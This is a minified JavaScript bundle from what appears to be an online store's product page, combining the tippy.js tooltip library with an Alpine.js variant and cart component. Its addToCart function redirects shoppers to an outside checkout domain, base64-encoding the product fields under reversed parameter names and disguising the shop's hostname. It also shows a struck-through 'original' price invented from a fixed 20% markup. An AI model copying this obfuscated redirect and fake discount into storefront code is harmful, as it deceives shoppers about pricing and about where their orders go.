q=!E.state.isVisible,Fe=E.state.isDestroyed,Ve=!E.state.isEnabled,it=D(E.props.duration,1,B.duration);if(!(q||Fe||Ve)&&(_("onHide",[E],!1),E.props.onHide(E)!==!1)){if(E.state.isVisible=!1,E.state.isShown=!1,ee=!1,k=!1,rr()&&(Te.style.visibility="hidden"),fe(),Oe(),f(),rr()){var lt=yr(),nr=lt.box,ir=lt.content;E.props.animation&&(oe([nr,ir],it),Ie([nr,ir],"hidden"))}W(),z(),E.props.animation?rr()&&bt(it,E.unmount):E.unmount()}}function Qr(q){Je(E.state.isDestroyed,de("hideWithInteractivity")),hr().addEventListener("mousemove",_e),M(ur,_e),_e(q)}function Zr(){Je(E.state.isDestroyed,de("unmount")),E.state.isVisible&&E.hide(),E.state.isMounted&&(Dt(),Jt().forEach(function(q){q._tippy.unmount()}),Te.parentNode&&Te.parentNode.removeChild(Te),xr=xr.filter(function(q){return q!==E}),E.state.isMounted=!1,_("onHidden",[E]))}function yn(){Je(E.state.isDestroyed,de("destroy")),!E.state.isDestroyed&&(E.clearDelayTimeouts(),E.unmount(),ht(),delete x._tippy,E.state.isDestroyed=!0,_("onDestroy",[E]))}}function Qt(x,l){l===void 0&&(l={});var c=B.plugins.concat(l.plugins||[]);we(x),re(l,c),ze();var g=Object.assign({},l,{plugins:c}),S=ge(x);{var A=y(g.content),k=S.length>1;Je(A&&k,["tippy() was passed an Element as the `content` prop, but more than","one tippy instance was created by this invocation. This means the","content element will only be appended to the last tippy instance.",`

`,"Instead, pass the .innerHTML of the element, or use a function that","returns a cloned version of the element instead.",`

`,`1) content: element.innerHTML
`,"2) content: () => element.cloneNode(true)"].join(" "))}var U=S.reduce(function(V,ee){var ie=ee&&Xt(ee,g);return ie&&V.push(ie),V},[]);return y(x)?U[0]:U}Qt.defaultProps=B,Qt.setDefaultProps=Ue,Qt.currentInput=rt;var Mr=function(l){var c=l===void 0?{}:l,g=c.exclude,S=c.duration;xr.forEach(function(A){var k=!1;if(g&&(k=ae(g)?A.reference===g:A.popper===g.popper),!k){var U=A.props.duration;A.setProps({duration:S}),A.hide(),A.state.isDestroyed||A.setProps({duration:U})}})},un=Object.assign({},t.applyStyles,{effect:function(l){var c=l.state,g={popper:{position:c.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(c.elements.popper.style,g.popper),c.styles=g,c.elements.arrow&&Object.assign(c.elements.arrow.style,g.arrow)}}),Or=function(l,c){var g;c===void 0&&(c={}),He(!Array.isArray(l),["The first argument passed to createSingleton() must be an array of","tippy instances. The passed value was",String(l)].join(" "));var S=l,A=[],k,U=c.overrides,V=[],ee=!1;function ie(){A=S.map(function(ce){return ce.reference})}function Ae(ce){S.forEach(function(Se){ce?Se.enable():Se.disable()})}function Ne(ce){return S.map(function(Se){var E=Se.setProps;return Se.setProps=function(gt){E(gt),Se.reference===k&&ce.setProps(gt)},function(){Se.setProps=E}})}function Le(ce,Se){var E=A.indexOf(Se);if(Se!==k){k=Se;var gt=(U||[]).concat("content").reduce(function(Te,Ht){return Te[Ht]=S[E].props[Ht],Te},{});ce.setProps(Object.assign({},gt,{getReferenceClientRect:typeof gt.getReferenceClientRect=="function"?gt.getReferenceClientRect:function(){return Se.getBoundingClientRect()}}))}}Ae(!1),ie();var _e={fn:function(){return{onDestroy:function(){Ae(!0)},onHidden:function(){k=null},onClickOutside:function(E){E.props.showOnCreate&&!ee&&(ee=!0,k=null)},onShow:function(E){E.props.showOnCreate&&!ee&&(ee=!0,Le(E,A[0]))},onTrigger:function(E,gt){Le(E,gt.currentTarget)}}}},se=Qt(F(),Object.assign({},j(c,["overrides"]),{plugins:[_e].concat(c.plugins||[]),triggerTarget:A,popperOptions:Object.assign({},c.popperOptions,{modifiers:[].concat(((g=c.popperOptions)==null?void 0:g.modifiers)||[],[un])})})),ve=se.show;se.show=function(ce){if(ve(),!k&&ce==null)return Le(se,A[0]);if(!(k&&ce==null)){if(typeof ce=="number")return A[ce]&&Le(se,A[ce]);if(S.includes(ce)){var Se=ce.reference;return Le(se,Se)}if(A.includes(ce))return Le(se,ce)}},se.showNext=function(){var ce=A[0];if(!k)return se.show(0);var Se=A.indexOf(k);se.show(A[Se+1]||ce)},se.showPrevious=function(){var ce=A[A.length-1];if(!k)return se.show(ce);var Se=A.indexOf(k),E=A[Se-1]||ce;se.show(E)};var Ce=se.setProps;return se.setProps=function(ce){U=ce.overrides||U,Ce(ce)},se.setInstances=function(ce){Ae(!0),V.forEach(function(Se){return Se()}),S=ce,Ae(!1),ie(),Ne(se),se.setProps({triggerTarget:A})},V=Ne(se),se},Br={mouseover:"mouseenter",focusin:"focus",click:"click"};function Ar(x,l){He(!(l&&l.target),["You must specity a `target` prop indicating a CSS selector string matching","the target elements that should receive a tippy."].join(" "));var c=[],g=[],S=!1,A=l.target,k=j(l,["target"]),U=Object.assign({},k,{trigger:"manual",touch:!1}),V=Object.assign({},k,{showOnCreate:!0}),ee=Qt(x,U),ie=R(ee);function Ae(ve){if(!(!ve.target||S)){var Ce=ve.target.closest(A);if(Ce){var ce=Ce.getAttribute("data-tippy-trigger")||l.trigger||B.trigger;if(!Ce._tippy&&!(ve.type==="touchstart"&&typeof V.touch=="boolean")&&!(ve.type!=="touchstart"&&ce.indexOf(Br[ve.type])<0)){var Se=Qt(Ce,V);Se&&(g=g.concat(Se))}}}}function Ne(ve,Ce,ce,Se){Se===void 0&&(Se=!1),ve.addEventListener(Ce,ce,Se),c.push({node:ve,eventType:Ce,handler:ce,options:Se})}function Le(ve){var Ce=ve.reference;Ne(Ce,"touchstart",Ae,T),Ne(Ce,"mouseover",Ae),Ne(Ce,"focusin",Ae),Ne(Ce,"click",Ae)}function _e(){c.forEach(function(ve){var Ce=ve.node,ce=ve.eventType,Se=ve.handler,E=ve.options;Ce.removeEventListener(ce,Se,E)}),c=[]}function se(ve){var Ce=ve.destroy,ce=ve.enable,Se=ve.disable;ve.destroy=function(E){E===void 0&&(E=!0),E&&g.forEach(function(gt){gt.destroy()}),g=[],_e(),Ce()},ve.enable=function(){ce(),g.forEach(function(E){return E.enable()}),S=!1},ve.disable=function(){Se(),g.forEach(function(E){return E.disable()}),S=!0},Le(ve)}return ie.forEach(se),ee}var Sr={name:"animateFill",defaultValue:!1,fn:function(l){var c;if(!((c=l.props.render)!=null&&c.$$tippy))return He(l.props.animateFill,"The `animateFill` plugin requires the default render function."),{};var g=nt(l.popper),S=g.box,A=g.content,k=l.props.animateFill?tr():null;return{onCreate:function(){k&&(S.insertBefore(k,S.firstElementChild),S.setAttribute("data-animatefill",""),S.style.overflow="hidden",l.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){if(k){var V=S.style.transitionDuration,ee=Number(V.replace("ms",""));A.style.transitionDelay=Math.round(ee/10)+"ms",k.style.transitionDuration=V,Ie([k],"visible")}},onShow:function(){k&&(k.style.transitionDuration="0ms")},onHide:function(){k&&Ie([k],"hidden")}}}};function tr(){var x=F();return x.className=s,Ie([x],"hidden"),x}var Nr={clientX:0,clientY:0},Lr=[];function Ur(x){var l=x.clientX,c=x.clientY;Nr={clientX:l,clientY:c}}function Kr(x){x.addEventListener("mousemove",Ur)}function cn(x){x.removeEventListener("mousemove",Ur)}var fn={name:"followCursor",defaultValue:!1,fn:function(l){var c=l.reference,g=st(l.props.triggerTarget||c),S=!1,A=!1,k=!0,U=l.props;function V(){return l.props.followCursor==="initial"&&l.state.isVisible}function ee(){g.addEventListener("mousemove",Ne)}function ie(){g.removeEventListener("mousemove",Ne)}function Ae(){S=!0,l.setProps({getReferenceClientRect:null}),S=!1}function Ne(se){var ve=se.target?c.contains(se.target):!0,Ce=l.props.followCursor,ce=se.clientX,Se=se.clientY,E=c.getBoundingClientRect(),gt=ce-E.left,Te=Se-E.top;(ve||!l.props.interactive)&&l.setProps({getReferenceClientRect:function(){var kt=c.getBoundingClientRect(),pr=ce,Tr=Se;Ce==="initial"&&(pr=kt.left+gt,Tr=kt.top+Te);var _r=Ce==="horizontal"?kt.top:Tr,rr=Ce==="vertical"?kt.right:pr,Kt=Ce==="horizontal"?kt.bottom:Tr,hr=Ce==="vertical"?kt.left:pr;return{width:rr-hr,height:Kt-_r,top:_r,right:rr,bottom:Kt,left:hr}}})}function Le(){l.props.followCursor&&(Lr.push({instance:l,doc:g}),Kr(g))}function _e(){Lr=Lr.filter(function(se){return se.instance!==l}),Lr.filter(function(se){return se.doc===g}).length===0&&cn(g)}return{onCreate:Le,onDestroy:_e,onBeforeUpdate:function(){U=l.props},onAfterUpdate:function(ve,Ce){var ce=Ce.followCursor;S||ce!==void 0&&U.followCursor!==ce&&(_e(),ce?(Le(),l.state.isMounted&&!A&&!V()&&ee()):(ie(),Ae()))},onMount:function(){l.props.followCursor&&!A&&(k&&(Ne(Nr),k=!1),V()||ee())},onTrigger:function(ve,Ce){X(Ce)&&(Nr={clientX:Ce.clientX,clientY:Ce.clientY}),A=Ce.type==="focus"},onHidden:function(){l.props.followCursor&&(Ae(),ie(),k=!0)}}}};function bn(x,l){var c;return{popperOptions:Object.assign({},x.popperOptions,{modifiers:[].concat((((c=x.popperOptions)==null?void 0:c.modifiers)||[]).filter(function(g){var S=g.name;return S!==l.name}),[l])})}}var Dr={name:"inlinePositioning",defaultValue:!1,fn:function(l){var c=l.reference;function g(){return!!l.props.inlinePositioning}var S,A=-1,k=!1,U={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(Ne){var Le=Ne.state;g()&&(S!==Le.placement&&l.setProps({getReferenceClientRect:function(){return V(Le.placement)}}),S=Le.placement)}};function V(Ae){return Jr(H(Ae),c.getBoundingClientRect(),G(c.getClientRects()),A)}function ee(Ae){k=!0,l.setProps(Ae),k=!1}function ie(){k||ee(bn(l.props,U))}return{onCreate:ie,onAfterUpdate:ie,onTrigger:function(Ne,Le){if(X(Le)){var _e=G(l.reference.getClientRects()),se=_e.find(function(ve){return ve.left-2<=Le.clientX&&ve.right+2>=Le.clientX&&ve.top-2<=Le.clientY&&ve.bottom+2>=Le.clientY});A=_e.indexOf(se)}},onUntrigger:function(){A=-1}}}};function Jr(x,l,c,g){if(c.length<2||x===null)return l;if(c.length===2&&g>=0&&c[0].left>c[1].right)return c[g]||l;switch(x){case"top":case"bottom":{var S=c[0],A=c[c.length-1],k=x==="top",U=S.top,V=A.bottom,ee=k?S.left:A.left,ie=k?S.right:A.right,Ae=ie-ee,Ne=V-U;return{top:U,bottom:V,left:ee,right:ie,width:Ae,height:Ne}}case"left":case"right":{var Le=Math.min.apply(Math,c.map(function(Te){return Te.left})),_e=Math.max.apply(Math,c.map(function(Te){return Te.right})),se=c.filter(function(Te){return x==="left"?Te.left===Le:Te.right===_e}),ve=se[0].top,Ce=se[se.length-1].bottom,ce=Le,Se=_e,E=Se-ce,gt=Ce-ve;return{top:ve,bottom:Ce,left:ce,right:Se,width:E,height:gt}}default:return l}}var Cr={name:"sticky",defaultValue:!1,fn:function(l){var c=l.reference,g=l.popper;function S(){return l.popperInstance?l.popperInstance.state.elements.reference:c}function A(ee){return l.props.sticky===!0||l.props.sticky===ee}var k=null,U=null;function V(){var ee=A("reference")?S().getBoundingClientRect():null,ie=A("popper")?g.getBoundingClientRect():null;(ee&&Gr(k,ee)||ie&&Gr(U,ie))&&l.popperInstance&&l.popperInstance.update(),k=ee,U=ie,l.state.isMounted&&requestAnimationFrame(V)}return{onMount:function(){l.props.sticky&&V()}}}};function Gr(x,l){return x&&l?x.top!==l.top||x.right!==l.right||x.bottom!==l.bottom||x.left!==l.left:!0}Qt.setDefaultProps({render:Nt}),e.animateFill=Sr,e.createSingleton=Or,e.default=Qt,e.delegate=Ar,e.followCursor=fn,e.hideAll=Mr,e.inlinePositioning=Dr,e.roundArrow=r,e.sticky=Cr}),Fa=Ys(Xs()),Kf=Ys(Xs()),Jf=e=>{const t={plugins:[]},r=o=>e[e.indexOf(o)+1];if(e.includes("animation")&&(t.animation=r("animation")),e.includes("duration")&&(t.duration=parseInt(r("duration"))),e.includes("delay")){const o=r("delay");t.delay=o.includes("-")?o.split("-").map(s=>parseInt(s)):parseInt(o)}if(e.includes("cursor")){t.plugins.push(Kf.followCursor);const o=r("cursor");["x","initial"].includes(o)?t.followCursor=o==="x"?"horizontal":"initial":t.followCursor=!0}e.includes("on")&&(t.trigger=r("on")),e.includes("arrowless")&&(t.arrow=!1),e.includes("html")&&(t.allowHTML=!0),e.includes("interactive")&&(t.interactive=!0),e.includes("border")&&t.interactive&&(t.interactiveBorder=parseInt(r("border"))),e.includes("debounce")&&t.interactive&&(t.interactiveDebounce=parseInt(r("debounce"))),e.includes("max-width")&&(t.maxWidth=parseInt(r("max-width"))),e.includes("theme")&&(t.theme=r("theme")),e.includes("placement")&&(t.placement=r("placement"));const i={};return e.includes("no-flip")&&(i.modifiers||(i.modifiers=[]),i.modifiers.push({name:"flip",enabled:!1})),t.popperOptions=i,t};function $a(e){e.magic("tooltip",t=>(r,i={})=>{const o=i.timeout;delete i.timeout;const s=(0,Fa.default)(t,{content:r,trigger:"manual",...i});s.show(),setTimeout(()=>{s.hide(),setTimeout(()=>s.destroy(),i.duration||300)},o||2e3)}),e.directive("tooltip",(t,{modifiers:r,expression:i},{evaluateLater:o,effect:s,cleanup:d})=>{const m=r.length>0?Jf(r):{};t.__x_tippy||(t.__x_tippy=(0,Fa.default)(t,m)),d(()=>{t.__x_tippy&&(t.__x_tippy.destroy(),delete t.__x_tippy)});const T=()=>t.__x_tippy.enable(),I=()=>t.__x_tippy.disable(),D=Y=>{Y?(T(),t.__x_tippy.setContent(Y)):I()};if(r.includes("raw"))D(i);else{const Y=o(i);s(()=>{Y(te=>{typeof te=="object"?(t.__x_tippy.setProps(te),T()):D(te)})})}})}$a.defaultProps=e=>(Fa.default.setDefaultProps(e),$a);var Gf=$a,Yf=Gf;const Xf=({product:e,combination:t})=>({combination:t,product:e,loading:!1,sizeChartModal:!1,discount:20,form:{options:{},extraOptions:{},quantity:1},variant:null,currency:null,init(){this.resetForm(),window.lunar.currency&&(this.currency=window.lunar.currency),this.$watch("form.options",r=>{this.findVariant(),this.updateSku()}),this.$watch("form.extraOptions",()=>{this.updateSku()}),this.updateSku()},updateSku(){document.querySelector(".product-sku").innerText=this.sku},findInitialVariant(){var d;const r=t.variants;let i=this.options.find(m=>m.label.toLowerCase()==="color"),o=null;if(i&&(o=(d=this.options.find(T=>T.id===i.id).values.find(T=>T.name.toLowerCase()==="default"))==null?void 0:d.id),o){for(let m=0;m<r.length;m++)if(r[m].value_ids.includes(o))return r[m]}const s=this.combination.options[0].values[0].id;for(let m=0;m<r.length;m++)if(r[m].value_ids.includes(s))return r[m];return r[0]},resetForm(){this.findInitialVariant().value_ids.map(i=>{const o=this.findOptionOfValue(i);this.form.options[o.id]=i.toString()}),t.extra_options.map(i=>{this.form.extraOptions[i.id]=i.values[0].id.toString()}),this.findVariant()},findOptionOfValue(r){return this.options.find(i=>i.values.find(o=>o.id===r))},reset(){this.resetForm()},findVariant(){const r=Object.values(this.form.options).map(o=>parseInt(o)),i=this.variants.find(o=>{let s=!0;for(let d=0;d<o.value_ids.length;d++){let m=o.value_ids[d];if(!r.includes(m)){s=!1;break}}return s});return this.variant=i,this.variant},formatPrice(r,i=null){return i=i||this.currency,i?(r*i.exchange_rate).toLocaleString("en-US",{style:"currency",currency:i.code}):r.toLocaleString("en-US",{style:"currency",currency:"USD"})},get options(){return this.combination.options},get extraOptions(){return this.combination.extra_options},get variants(){return t.variants.filter(r=>parseFloat(r.price)>0)},get values(){let r=[];return this.options&&this.options.length&&this.options.map(i=>{i.values.map(o=>{r.push(o)})}),r},get valuesHaveSizeChart(){return this.values.filter(r=>r.size_chart!==null)},get productName(){return this.product.attribute_data.name.en},get productImage(){var r;for(let i=0;i<this.product.media.length;i++){let o=this.product.media[i];if(o.custom_properties.hasOwnProperty("primary")&&o.custom_properties.primary===!0)return o.original_url}return(r=this.product.media[0])==null?void 0:r.original_url},get price(){const r=this.variant?this.variant.price:0;let i=0;for(let o in this.form.extraOptions){const d=this.extraOptions.find(m=>m.id===parseInt(o)).values.find(m=>m.id===parseInt(this.form.extraOptions[o]));i+=d.amount||0}return r+i},get priceFormatted(){return this.formatPrice(this.price)},get priceBeforeDiscountFormatted(){const r=this.price/(100-this.discount)*100;return this.formatPrice(r)},get priceWithOriginalCurrency(){return this.currency.code!=="USD"?this.formatPrice(this.price,{code:"USD",exchange_rate:1}):""},get sku(){const r=new Date("2025-09-30"),i=new Date("2025-12-30"),o=new Date(this.product.created_at);return o>i?this.skuV3:o>r?this.skuV2:this.legacySku},get legacySku(){var i;let r=(i=this.product.variants[0])==null?void 0:i.sku;for(let o in this.form.options){const s=this.options.find(d=>d.id===parseInt(o));if(s&&s.label.toLowerCase()==="color"){const d=parseInt(this.form.options[o]),m=this.values.find(T=>T.id===d);m&&(r+="-"+m.name.toUpperCase())}}return r},get skuV2(){const i=window.location.hostname.split(".")[0].toUpperCase(),o=(this.product.id||"").toString().padStart(4,"0");let s="";for(let d in this.form.options){const m=this.options.find(T=>T.id===parseInt(d));if(m&&m.label.toLowerCase()==="color"){const T=parseInt(this.form.options[d]),I=this.values.find(D=>D.id===T);I&&(s="-"+I.name.toUpperCase());break}}return`${i}-${o}${s}`},get skuV3(){const i=window.location.hostname.split("."),o=i[0].toUpperCase().substring(0,8),s=i.length>1?i[i.length-1].toUpperCase().substring(0,2):"",d=`${o}${s}`,m=(this.product.id||"").toString().padStart(4,"0");let T="";for(let I in this.form.options){const D=this.options.find(Y=>Y.id===parseInt(I));if(D&&D.label.toLowerCase()==="color"){const Y=parseInt(this.form.options[I]),te=this.values.find(J=>J.id===Y);te&&(T="-"+te.name.toUpperCase());break}}return`${d}-${m}${T}`},get previewThumbImage(){var r;return((r=this.variant)==null?void 0:r.image_src)||this.currentGalleryImage},get currentGalleryIndex(){const r=document.getElementById("product-gallery-slider");if(r){const i=Array.from(r.querySelectorAll(".f-carousel__slide")),o=r.querySelector(".f-carousel__slide.is-selected");if(o)return i.indexOf(o)}return 0},get currentGalleryImage(){const r=document.getElementById("product-gallery-slider");if(r){const i=r.querySelector(".f-carousel__slide.is-selected .product-gallery-current");if(i)return i.src||i.dataset.lazySrc}return this.productImage},findOption(r){return this.options.find(i=>i.id===r)},findDependsOptions(r){return this.options.filter(i=>i.position<r.position).map(i=>i.id)},optionValues(r){const i=this.findDependsOptions(r);if(i.length===0)return r.values;const o=r.id;let s=new Set;for(let m=0;m<this.variants.length;m++){const T=this.variants[m];let I=!0;for(let D=0;D<i.length;D++){const Y=i[D];if(T.options_map[Y]!==parseInt(this.form.options[Y])){I=!1;break}}I&&s.add(parseInt(T.options_map[o]))}if(s.size===0)return r.values;if(!s.has(parseInt(this.form.options[o]))){let m=s.values().next().value;this.form.options[o]=m.toString()}return r.values.filter(m=>s.has(m.id))},increment(){this.form.quantity<322&&(this.form.quantity=parseInt(this.form.quantity)+1)},decrement(){this.form.quantity>1&&(this.form.quantity=parseInt(this.form.quantity)-1)},addToCart(){if(!this.variant){alert("Please select a valid combination");return}this.loading=!0;const r={p_name:this.productName,p_price:this.price,p_url:window.location.href,p_image_url:encodeURI(this.productImage),p_sku:this.sku,quantity:this.form.quantity,rdr:this.encodeRdr(window.location.host),p_extra:this.makeExtraString()},i=this.encodeQuery(r),s="https://rdrplink.com/cart/?"+Object.keys(i).map(d=>d+"="+i[d]).join("&");window.location.href=s},makeExtraString(){let r=[];for(let i in this.form.options){const o=this.options.find(m=>m.id===parseInt(i)),s=o.label||o.name,d=this.values.find(m=>m.id===parseInt(this.form.options[i])).name;r.push(`${s}: ${d}`)}for(let i in this.form.extraOptions){const o=this.extraOptions.find(m=>m.id===parseInt(i)),s=o.label||o.name,d=o.values.find(m=>m.id===parseInt(this.form.extraOptions[i])).name;r.push(`${s}: ${d}`)}return r.push("#N: "+(this.currentGalleryIndex+1).toString()),r.join(", ")},encodeQuery(r){const i={};for(let o in r)if(o.indexOf("p_")===0){const s=o.split("").reverse().join("");let d=r[o];o==="p_name"&&(d=d.replace(/[é]/g,"e"),d=d.replace(/[ë]/g,"e"),d=d.replace(/[è]/g,"e"),d=d.replace(/[ö]/g,"o"),d=d.replace(/[ü]/g,"u"),d=d.replace(/[ß]/g,"ss"),d=d.replace(/[^a-zA-Z0-9-_.\s]/g,""),console.log("name",d)),i[s]=btoa(d)}else i[o]=r[o];return i},encodeRdr(r){return r.replace(/\./g,"AaA").split("").reverse().join("")},activeTab:0,openSizeChartModal(){this.sizeChartModal=!0;const r=this.valuesHaveSizeChart.find(i=>this.form.options[i.option_id]===i.id.toString());this.activeTab=(r==null?void 0:r.id)||0}});Alpine.plugin(Yf);Alpine.plugin(Nf);Alpine.plugin(Ff);Alpine.data("combination",Xf);Ya.start();
